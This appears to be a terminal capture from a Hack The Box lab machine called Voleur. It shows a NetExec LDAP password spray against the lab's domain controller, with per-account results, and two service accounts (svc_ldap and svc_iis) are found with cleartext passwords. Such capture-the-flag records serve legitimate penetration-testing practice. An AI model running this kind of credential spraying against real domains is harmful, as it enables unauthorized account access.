 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur]
└──╼ #nxc ldap voleur.htb -u usernames.txt -p passwords.txt -k --continue-on-success
LDAP voleur.htb 389 DC.voleur.htb [*] x64 (name:DC.voleur.htb) (domain:voleur.htb) (signing:True) (SMBv1:False)
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\Administrator:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\Guest:M1XyC9pW7qT5Vn KDC_ERR_CLIENT_REVOKED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\krbtgt:M1XyC9pW7qT5Vn KDC_ERR_CLIENT_REVOKED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\ryan.naylor:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\marie.bryant:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\lacey.miller:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [+] voleur.htb\svc_ldap:M1XyC9pW7qT5Vn
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\svc_backup:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\svc_iis:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\jeremy.combs:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\svc_winrm:M1XyC9pW7qT5Vn KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\Restore_Users:M1XyC9pW7qT5Vn KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\todd.wolfe:M1XyC9pW7qT5Vn KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\Administrator:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\Guest:N5pXyW1VqM7CZ8 KDC_ERR_CLIENT_REVOKED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\krbtgt:N5pXyW1VqM7CZ8 KDC_ERR_CLIENT_REVOKED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\ryan.naylor:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\marie.bryant:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\lacey.miller:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\svc_backup:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [+] voleur.htb\svc_iis:N5pXyW1VqM7CZ8
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\jeremy.combs:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\svc_winrm:N5pXyW1VqM7CZ8 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\Restore_Users:N5pXyW1VqM7CZ8 KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\todd.wolfe:N5pXyW1VqM7CZ8 KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\Administrator:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\Guest:NightT1meP1dg3on14 KDC_ERR_CLIENT_REVOKED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\krbtgt:NightT1meP1dg3on14 KDC_ERR_CLIENT_REVOKED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\ryan.naylor:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\marie.bryant:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\lacey.miller:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\svc_backup:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\jeremy.combs:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\svc_winrm:NightT1meP1dg3on14 KDC_ERR_PREAUTH_FAILED
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\Restore_Users:NightT1meP1dg3on14 KDC_ERR_C_PRINCIPAL_UNKNOWN
LDAP voleur.htb 389 DC.voleur.htb [-] voleur.htb\todd.wolfe:NightT1meP1dg3on14 KDC_ERR_C_PRINCIPAL_UNKNOWN